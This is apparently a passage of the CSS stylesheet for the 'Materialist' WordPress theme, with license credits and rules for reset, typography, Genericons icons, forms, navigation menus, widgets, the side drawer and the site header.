Tags: black, blue, gray, pink, purple, white, yellow, dark, light, responsive-layout, custom-colors, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready


This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Materialist is based on Underscores https://underscores.me/, (C) 2012-2015 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/

Genericons Font Icon - https://genericons.com/
License: Distributed under the terms of GNU General Public License
Copyright: Automattic, https://automattic.com/

Simple Color Adjuster library which is used for color scheme generator is developed by modifying following resources:

scssphp library - https://leafo.net/scssphp/
License: Distributed under the terms of GNU General Public License v3
Copyright: Leaf Corcoran, https://leafo.net/

Twenty Fifteen - https://wordpress.org/themes/twentyfifteen
License: Distributed under the terms of GNU General Public License
Copyright: The WordPress team, https://wordpress.org

Opus - https://fikrirasy.id/portfolio/opus
License: Distributed under the terms of GNU General Public License
Copyright: Fikri Rasyid, https://fikrirasy.id

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Header
	10.2 Posts and pages
	10.3 Asides
	10.4 Comments
	10.4 Footer
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
  box-sizing: border-box;
  /* Apply a natural box layout model to the document; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #FAFAFA;
  /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol, ul {
  list-style: none;
}

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
}

caption, th, td {
  font-weight: normal;
  text-align: left;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
}

blockquote, q {
  quotes: "" "";
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

a img {
  border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #666666;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 13px;
  font-size: 1.3rem;
  font-weight: 400;
  line-height: 1.5;
}

/**

	Genericons Helper CSS

*/
/**
 * The font was graciously generated by Font Squirrel (https://www.fontsquirrel.com). We love those guys.
 */
@font-face {
  font-family: 'Genericons';
  src: url("../fonts/genericons-regular-webfont.eot");
}
@font-face {
  font-family: 'Genericons';
  src: url([data-uri]) format("woff"), url("../fonts/genericons-regular-webfont.ttf") format("truetype"), url("../fonts/genericons-regular-webfont.svg#genericonsregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
/**
 * All Genericons
 */
.genericon {
  display: inline-block;
  width: 16px;
  height: 16px;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  line-height: 1;
  font-family: 'Genericons';
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: top;
}

/**
 * IE7 and IE6 hacks
 */
.genericon {
  *overflow: auto;
  *zoom: 1;
  *display: inline;
}

/**
 * Individual icons
 */
/* Post formats */
.genericon-standard:before {
  content: '\f100';
}

.genericon-aside:before {
  content: '\f101';
}

.genericon-image:before {
  content: '\f102';
}

.genericon-gallery:before {
  content: '\f103';
}

.genericon-video:before {
  content: '\f104';
}

.genericon-status:before {
  content: '\f105';
}

.genericon-quote:before {
  content: '\f106';
}

.genericon-link:before {
  content: '\f107';
}

.genericon-chat:before {
  content: '\f108';
}

.genericon-audio:before {
  content: '\f109';
}

/* Social icons */
.genericon-github:before {
  content: '\f200';
}

.genericon-dribbble:before {
  content: '\f201';
}

.genericon-twitter:before {
  content: '\f202';
}

.genericon-facebook:before {
  content: '\f203';
}

.genericon-facebook-alt:before {
  content: '\f204';
}

.genericon-wordpress:before {
  content: '\f205';
}

.genericon-googleplus:before {
  content: '\f206';
}

.genericon-linkedin:before {
  content: '\f207';
}

.genericon-linkedin-alt:before {
  content: '\f208';
}

.genericon-pinterest:before {
  content: '\f209';
}

.genericon-pinterest-alt:before {
  content: '\f210';
}

.genericon-flickr:before {
  content: '\f211';
}

.genericon-vimeo:before {
  content: '\f212';
}

.genericon-youtube:before {
  content: '\f213';
}

.genericon-tumblr:before {
  content: '\f214';
}

.genericon-instagram:before {
  content: '\f215';
}

.genericon-codepen:before {
  content: '\f216';
}

.genericon-polldaddy:before {
  content: '\f217';
}

.genericon-googleplus-alt:before {
  content: '\f218';
}

.genericon-path:before {
  content: '\f219';
}

.genericon-skype:before {
  content: '\f220';
}

.genericon-digg:before {
  content: '\f221';
}

.genericon-reddit:before {
  content: '\f222';
}

.genericon-stumbleupon:before {
  content: '\f223';
}

.genericon-pocket:before {
  content: '\f224';
}

/* Meta icons */
.genericon-comment:before {
  content: '\f300';
}

.genericon-category:before {
  content: '\f301';
}

.genericon-tag:before {
  content: '\f302';
}

.genericon-time:before {
  content: '\f303';
}

.genericon-user:before {
  content: '\f304';
}

.genericon-day:before {
  content: '\f305';
}

.genericon-week:before {
  content: '\f306';
}

.genericon-month:before {
  content: '\f307';
}

.genericon-pinned:before {
  content: '\f308';
}

/* Other icons */
.genericon-search:before {
  content: '\f400';
}

.genericon-unzoom:before {
  content: '\f401';
}

.genericon-zoom:before {
  content: '\f402';
}

.genericon-show:before {
  content: '\f403';
}

.genericon-hide:before {
  content: '\f404';
}

.genericon-close:before {
  content: '\f405';
}

.genericon-close-alt:before {
  content: '\f406';
}

.genericon-trash:before {
  content: '\f407';
}

.genericon-star:before {
  content: '\f408';
}

.genericon-home:before {
  content: '\f409';
}

.genericon-mail:before {
  content: '\f410';
}

.genericon-edit:before {
  content: '\f411';
}

.genericon-reply:before {
  content: '\f412';
}

.genericon-feed:before {
  content: '\f413';
}

.genericon-warning:before {
  content: '\f414';
}

.genericon-share:before {
  content: '\f415';
}

.genericon-attachment:before {
  content: '\f416';
}

.genericon-location:before {
  content: '\f417';
}

.genericon-checkmark:before {
  content: '\f418';
}

.genericon-menu:before {
  content: '\f419';
}

.genericon-refresh:before {
  content: '\f420';
}

.genericon-minimize:before {
  content: '\f421';
}

.genericon-maximize:before {
  content: '\f422';
}

.genericon-404:before {
  content: '\f423';
}

.genericon-spam:before {
  content: '\f424';
}

.genericon-summary:before {
  content: '\f425';
}

.genericon-cloud:before {
  content: '\f426';
}

.genericon-key:before {
  content: '\f427';
}

.genericon-dot:before {
  content: '\f428';
}

.genericon-next:before {
  content: '\f429';
}

.genericon-previous:before {
  content: '\f430';
}

.genericon-expand:before {
  content: '\f431';
}

.genericon-collapse:before {
  content: '\f432';
}

.genericon-dropdown:before {
  content: '\f433';
}

.genericon-dropdown-left:before {
  content: '\f434';
}

.genericon-top:before {
  content: '\f435';
}

.genericon-draggable:before {
  content: '\f436';
}

.genericon-phone:before {
  content: '\f437';
}

.genericon-send-to-phone:before {
  content: '\f438';
}

.genericon-plugin:before {
  content: '\f439';
}

.genericon-cloud-download:before {
  content: '\f440';
}

.genericon-cloud-upload:before {
  content: '\f441';
}

.genericon-external:before {
  content: '\f442';
}

.genericon-document:before {
  content: '\f443';
}

.genericon-book:before {
  content: '\f444';
}

.genericon-cog:before {
  content: '\f445';
}

.genericon-unapprove:before {
  content: '\f446';
}

.genericon-cart:before {
  content: '\f447';
}

.genericon-pause:before {
  content: '\f448';
}

.genericon-stop:before {
  content: '\f449';
}

.genericon-skip-back:before {
  content: '\f450';
}

.genericon-skip-ahead:before {
  content: '\f451';
}

.genericon-play:before {
  content: '\f452';
}

.genericon-tablet:before {
  content: '\f453';
}

.genericon-send-to-tablet:before {
  content: '\f454';
}

.genericon-info:before {
  content: '\f455';
}

.genericon-notice:before {
  content: '\f456';
}

.genericon-help:before {
  content: '\f457';
}

.genericon-fastforward:before {
  content: '\f458';
}

.genericon-rewind:before {
  content: '\f459';
}

.genericon-portfolio:before {
  content: '\f460';
}

.genericon-heart:before {
  content: '\f461';
}

.genericon-code:before {
  content: '\f462';
}

.genericon-subscribe:before {
  content: '\f463';
}

.genericon-unsubscribe:before {
  content: '\f464';
}

.genericon-subscribed:before {
  content: '\f465';
}

.genericon-reply-alt:before {
  content: '\f466';
}

.genericon-reply-single:before {
  content: '\f467';
}

.genericon-flag:before {
  content: '\f468';
}

.genericon-print:before {
  content: '\f469';
}

.genericon-lock:before {
  content: '\f470';
}

.genericon-bold:before {
  content: '\f471';
}

.genericon-italic:before {
  content: '\f472';
}

.genericon-picture:before {
  content: '\f473';
}

/* Generic shapes */
.genericon-uparrow:before {
  content: '\f500';
}

.genericon-rightarrow:before {
  content: '\f501';
}

.genericon-downarrow:before {
  content: '\f502';
}

.genericon-leftarrow:before {
  content: '\f503';
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

.comment-body h1,
.entry-content h1 {
  font-size: 24px;
  font-size: 2.4rem;
  color: #455A64;
  line-height: 1.2;
  margin-top: 1em;
  margin-bottom: .4em;
  font-weight: 300;
  font-size: 28px;
  font-size: 2.8rem;
}
@media screen and (min-width: 760px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 30px;
    font-size: 3rem;
  }
}
@media screen and (min-width: 960px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 34px;
    font-size: 3.4rem;
  }
}
.comment-body h2,
.entry-content h2 {
  font-size: 19px;
  font-size: 1.9rem;
  color: #455A64;
  line-height: 1.3;
  margin-top: 1em;
  margin-bottom: .4em;
  font-size: 24px;
  font-size: 2.4rem;
}
@media screen and (min-width: 760px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 26px;
    font-size: 2.6rem;
  }
}
@media screen and (min-width: 960px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 28px;
    font-size: 2.8rem;
  }
}
.comment-body h3,
.entry-content h3 {
  font-size: 16px;
  font-size: 1.6rem;
  color: #455A64;
  line-height: 1.3;
  margin-top: 1em;
  margin-bottom: .4em;
  font-size: 22px;
  font-size: 2.2rem;
}
.comment-body h4,
.entry-content h4 {
  font-weight: 300;
  color: #455A64;
  line-height: 1.4;
  margin-top: .4em;
  margin-bottom: .4em;
  font-size: 20px;
  font-size: 2rem;
}
.comment-body p,
.entry-content p {
  margin-bottom: 1em;
}
.comment-body b, .comment-body strong,
.entry-content b,
.entry-content strong {
  font-weight: 700;
  color: #455A64;
}
.comment-body dfn, .comment-body cite, .comment-body em, .comment-body i,
.entry-content dfn,
.entry-content cite,
.entry-content em,
.entry-content i {
  font-style: italic;
}
.comment-body blockquote,
.entry-content blockquote {
  margin: 1em;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 300;
  color: #a6a6a6;
  line-height: 1.6;
}
@media screen and (min-width: 960px) {
  .comment-body blockquote,
  .entry-content blockquote {
    font-size: 24px;
    font-size: 2.4rem;
  }
}
.comment-body address,
.entry-content address {
  margin: 0 0 1em;
  font-style: italic;
  line-height: 1.4;
  color: #455A64;
}
.comment-body pre,
.entry-content pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}
.comment-body code, .comment-body kbd, .comment-body tt, .comment-body var,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  color: #455A64;
}
.comment-body code,
.entry-content code {
  box-shadow: inset 0 0 1px #797979;
  background: #ececec;
  padding: 0 3px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.comment-body pre code,
.entry-content pre code {
  padding: 0;
  background: transparent;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
}
.comment-body abbr, .comment-body acronym,
.entry-content abbr,
.entry-content acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
.comment-body mark, .comment-body ins,
.entry-content mark,
.entry-content ins {
  background: #fff9c0;
  text-decoration: none;
}
.comment-body sup,
.comment-body sub,
.entry-content sup,
.entry-content sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.comment-body sup a,
.comment-body sub a,
.entry-content sup a,
.entry-content sub a {
  text-decoration: none;
}
.comment-body sup,
.entry-content sup {
  bottom: 1ex;
}
.comment-body sub,
.entry-content sub {
  top: .5ex;
}
.comment-body small,
.entry-content small {
  font-size: 75%;
}
.comment-body big,
.entry-content big {
  font-size: 125%;
}
.comment-body ul, .comment-body ol,
.entry-content ul,
.entry-content ol {
  margin-left: 1.5em;
  margin-bottom: 1em;
}
.comment-body ul ul, .comment-body ul ol, .comment-body ol ul, .comment-body ol ol,
.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
  margin-bottom: 0;
}
.comment-body ul > li,
.entry-content ul > li {
  list-style: disc;
}
.comment-body ol > li,
.entry-content ol > li {
  list-style: decimal;
}
.comment-body table,
.entry-content table {
  border-top: 1px solid #DFDFDF;
  margin: 2em 0;
  background: white;
}
.comment-body table thead td,
.entry-content table thead td {
  font-weight: bold;
  background: #ececec;
}
.comment-body table tr td, .comment-body table th td,
.entry-content table tr td,
.entry-content table th td {
  border-bottom: 1px solid #DFDFDF;
  padding: .7em .7em .65em;
  font-size: .9em;
  line-height: 1.4;
}
.comment-body .post-password-form,
.entry-content .post-password-form {
  margin-top: 1em;
}
.comment-body .post-password-form label,
.entry-content .post-password-form label {
  font-size: 1.4rem;
  text-transform: uppercase;
  font-weight: 700;
}
.comment-body .post-password-form input[type="password"],
.entry-content .post-password-form input[type="password"] {
  margin-bottom: 1em;
  margin-right: 1em;
  display: block;
  width: 80%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

th {
  font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  border-radius: 3px;
  background: #607D8B;
  color: rgba(0, 0, 0, 0.8);
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  font-size: 12px;
  font-size: 1.2rem;
  line-height: 1;
  padding: 1em 1.4em;
  text-transform: uppercase;
  color: white;
  box-shadow: 0 2px 2px #36474f;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background-color: #668594;
}
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  background-color: #5a7582;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  outline: none;
  background-color: #4b626d;
  box-shadow: 0 2px 2px #212c31;
}
button:focus:hover,
input[type="button"]:focus:hover,
input[type="reset"]:focus:hover,
input[type="submit"]:focus:hover {
  background-color: #6e8d9b;
}
button:focus:active,
input[type="button"]:focus:active,
input[type="reset"]:focus:active,
input[type="submit"]:focus:active {
  background-color: #536d79;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    font-size: 14px;
    font-size: 1.4rem;
  }
}
input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: none;
  border-bottom: 1px solid #ccc;
  padding: 7px;
  -webkit-appearance: none;
  border-radius: 0;
  font-size: 16px;
  font-size: 1.6rem;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
  outline: none;
  border-color: #607D8B;
  background: #fdfdfd;
  box-shadow: inset 0 -1px 0 #607D8B;
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%;
  padding: 10px 10px;
  -webkit-appearance: none;
  border-radius: 0;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #607D8B;
}
a:visited {
  color: #607D8B;
}
a:hover, a:focus, a:active {
  color: #607D8B;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
#top-navigation {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  padding: 21px 20px 19px;
  z-index: 50;
}
#top-navigation .genericon {
  color: white;
  font-size: 16px;
  width: 16px;
  height: 16px;
}
#top-navigation .genericon:hover {
  opacity: .7;
}
#top-navigation .genericon .label {
  display: none;
}
#top-navigation .site-title-nav {
  display: none;
  font-weight: lighter;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1;
  margin-right: 15px;
  margin-left: 15px;
}
#top-navigation .site-title-nav a {
  color: white;
  text-decoration: none;
}
#top-navigation .site-title-nav a:hover {
  opacity: .7;
}

body.scrolling #top-navigation {
  background: #455A64;
  box-shadow: 0 1px 4px #555;
}
body.scrolling #top-navigation .site-title-nav {
  display: inline-block;
}
body.admin-bar #top-navigation {
  top: 46px;
}
body.admin-bar.scrolling #top-navigation {
  top: 0;
}

.post-navigation {
  padding: 10px 0;
}
.post-navigation .nav {
  display: block;
}
.post-navigation .nav:last-child {
  border-top: 1px solid #DFDFDF;
}
.post-navigation .nav:first-child {
  border: none;
}
.post-navigation .nav a {
  text-decoration: none;
  display: block;
  padding: 15px 0;
}
.post-navigation .nav a:hover {
  opacity: .7;
}
.post-navigation .nav .label {
  display: block;
  font-size: 16px;
  font-size: 1.6rem;
}
.post-navigation .nav .title {
  display: block;
  color: #979797;
}

/**
* Admin bar large mobile screen adjustment
*/
@media screen and (min-width: 601px) {
  body.admin-bar.scrolling #top-navigation {
    top: 46px;
  }
}
/**
* Admin bar tablet screen adjustment
*/
@media screen and (min-width: 783px) {
  body.admin-bar #top-navigation {
    top: 32px;
  }
  body.admin-bar.scrolling #top-navigation {
    top: 32px;
  }
}
/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #top-navigation {
    padding: 20px;
  }
  #top-navigation .genericon {
    font-size: 18px;
    margin: 3px 0;
  }
  #top-navigation .site-title-nav {
    font-size: 24px;
    font-size: 2.4rem;
  }

  .post-navigation .nav {
    display: inline-block;
    width: 49%;
    padding-left: 20px;
    vertical-align: top;
  }
  .post-navigation .nav a {
    padding: 35px 0;
  }
  .post-navigation .nav .label {
    font-size: 18px;
    font-size: 1.8rem;
  }
  .post-navigation .nav .title {
    font-size: 15px;
    font-size: 1.5rem;
  }
  .post-navigation .nav:last-child {
    border: none;
  }
  .post-navigation .nav:last-child.nav-next {
    text-align: right;
    padding-right: 20px;
  }
}
/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
/**
* Drawer
*/
#drawer {
  position: relative;
  z-index: 60;
  display: none;
}

.drawer-content {
  position: fixed;
  top: 0;
  right: 40px;
  bottom: 0;
  left: -100%;
  background: white;
  box-shadow: 1px 0 10px #4a4a4a;
  z-index: 70;
  overflow-y: auto;
}
.drawer-content .drawer-header {
  padding: 21px 15px 21px 54px;
  font-size: 16px;
  font-size: 1.6rem;
  color: #455A64;
  border-bottom: 1px solid #DFDFDF;
  position: relative;
  font-weight: 300;
}
.drawer-content .drawer-header .site-name {
  line-height: 1;
}
.drawer-content .drawer-header .toggle-button {
  position: absolute;
  top: 50%;
  left: 19px;
  font-size: 16px;
  margin-top: -8px;
}
.drawer-content .drawer-header .toggle-button:hover {
  opacity: .7;
}
.drawer-content .drawer-header .toggle-button .label {
  display: none;
}
.drawer-content .drawer-navigation {
  font-size: 14px;
  font-size: 1.4rem;
  padding: 15px 15px 15px 50px;
  border-bottom: 1px solid #DFDFDF;
  line-height: 1.8;
}
.drawer-content .drawer-navigation ul {
  margin: 0;
}
.drawer-content .drawer-navigation li {
  list-style: none;
  padding: 7px 0;
}
.drawer-content .drawer-navigation li.page_item_has_children {
  padding-bottom: 0;
}
.drawer-content .drawer-navigation a {
  text-decoration: none;
  display: block;
  position: relative;
}
.drawer-content .drawer-navigation a:before {
  display: none;
  background: #dfdfdf;
  content: '';
  position: absolute;
  top: -7px;
  right: -15px;
  bottom: -7px;
  left: -50%;
  opacity: .2;
}
.drawer-content .drawer-navigation a:hover, .drawer-content .drawer-navigation a:active {
  text-decoration: none;
}
.drawer-content .drawer-navigation a:hover:before, .drawer-content .drawer-navigation a:active:before {
  display: block;
}
.drawer-content .drawer-navigation .children {
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 300;
  margin-left: 15px;
  padding-top: 7px;
  line-height: 2.2;
}
.drawer-content .drawer-widgets .widget {
  padding: 15px 25px 15px 50px;
  border-bottom: 1px solid #DFDFDF;
}

.drawer-overlay {
  content: '';
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(74, 74, 74, 0.8);
}

.widget {
  line-height: 1.7;
  font-size: 14px;
  font-size: 1.4rem;
}
.widget ul, .widget ol {
  margin: 0;
}
.widget ul li, .widget ol li {
  list-style: none;
  padding: 7px 0;
}
.widget .widgettitle,
.widget .widget-title {
  font-size: 14px;
  font-size: 1.4rem;
  color: #455A64;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.widget a {
  text-decoration: none;
}
.widget a:hover {
  opacity: .7;
}
.widget select {
  width: 100%;
}

/* Search widget */
.widget_search .search-field {
  box-sizing: border-box;
  width: 100%;
}
.widget_search .search-submit {
  display: none;
}

/* List widget */
.widget_recent_entries li a,
.widget_pages li a,
.widget_meta li a,
.widget_nav_menu li a {
  text-decoration: none;
  display: block;
  position: relative;
}
.widget_recent_entries li a:before,
.widget_pages li a:before,
.widget_meta li a:before,
.widget_nav_menu li a:before {
  display: none;
  background: #dfdfdf;
  content: '';
  position: absolute;
  top: -7px;
  right: -15px;
  bottom: -7px;
  left: -50%;
  opacity: .2;
}
.widget_recent_entries li a:hover, .widget_recent_entries li a:active,
.widget_pages li a:hover,
.widget_pages li a:active,
.widget_meta li a:hover,
.widget_meta li a:active,
.widget_nav_menu li a:hover,
.widget_nav_menu li a:active {
  text-decoration: none;
}
.widget_recent_entries li a:hover:before, .widget_recent_entries li a:active:before,
.widget_pages li a:hover:before,
.widget_pages li a:active:before,
.widget_meta li a:hover:before,
.widget_meta li a:active:before,
.widget_nav_menu li a:hover:before,
.widget_nav_menu li a:active:before {
  display: block;
}
.widget_recent_entries li a:before,
.widget_pages li a:before,
.widget_meta li a:before,
.widget_nav_menu li a:before {
  right: -25px;
}

/* RSS Widget */
.widget_rss li .rsswidget {
  font-size: 14px;
  font-size: 1.4rem;
}
.widget_rss li .rsswidget:after {
  content: '';
  display: inline-block;
  width: 15px;
  height: 1px;
  background: #b3b3b3;
  vertical-align: middle;
  margin: -2px 5px 0;
}
.widget_rss .rss-date,
.widget_rss .rssSummary {
  font-size: 13px;
  font-size: 1.3rem;
  color: #cccccc;
}
.widget_rss cite {
  font-style: normal;
  font-size: 11px;
  font-size: 1.1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #999;
}

body.admin-bar .drawer-content {
  top: 46px;
}
body.admin-bar.scrolling .drawer-content {
  top: 0;
}

/**
* Admin bar large mobile screen adjustment
*/
@media screen and (min-width: 601px) {
  body.admin-bar.scrolling .drawer-content {
    top: 46px;
  }
}
/**
* Admin bar tablet screen adjustment
*/
@media screen and (min-width: 783px) {
  body.admin-bar .drawer-content {
    top: 32px;
  }
  body.admin-bar.scrolling .drawer-content {
    top: 32px;
  }
}
/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  .drawer-content {
    right: auto;
    width: 320px;
  }
  .drawer-content .drawer-header {
    font-size: 23px;
    font-size: 2.3rem;
  }
  .drawer-content .drawer-widgets .widget {
    padding: 25px 25px 20px 50px;
  }
  .drawer-content .drawer-widgets .widget.widget_search {
    padding-top: 15px;
  }
}
/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Header
--------------------------------------------------------------*/
#masthead {
  background: #607D8B;
  color: white;
  padding-top: 50px;
}
#masthead a {
  color: white;
}
#masthead .site-branding {
  margin: 20px;
}
#masthead .site-title {
  font-size: 22px;
  font-size: 2.2rem;
  font-weight: 300;
  line-height: 1.2;
}
#masthead .site-title a {
  text-decoration: none;
}
#masthead .site-title a:hover {
  opacity: .7;
}
#masthead .site-description {
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 300;
  opacity: .5;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #masthead .site-branding {
    margin: 70px 20px;
  }
  #masthead .site-title {
    font-size: 54px;
    font-size: 5.4rem;
  }
  #masthead .site-description {
    font-size: 16px;
    font-size: 1.6rem;
  }
}
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  #masthead .site-branding {
    display: block;
    width: 940px;
    margin-right: auto;
    margin-left: auto;
  }
}
/*--------------------------------------------------------------
10.2 Posts and pages
--------------------------------------------------------------*/
#main {
  margin: 20px;
}

.page-header {
  padding-bottom: 1.5em;
}
.page-header .page-title {
  font-size: 22px;
  font-size: 2.2rem;
  color: #607D8B;
  font-weight: 300;
  line-height: 1.2;
}
.page-header .taxonomy-description {
  font-size: 12px;
  font-size: 1.2rem;
